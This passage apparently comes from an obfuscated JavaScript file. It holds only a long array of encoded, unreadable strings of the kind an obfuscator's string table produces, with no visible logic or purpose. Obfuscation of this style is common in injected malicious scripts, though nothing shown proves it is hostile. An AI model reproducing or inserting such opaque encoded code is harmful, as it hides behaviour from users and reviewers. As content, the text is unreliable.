DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5FcHW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5WlW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmkpvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsm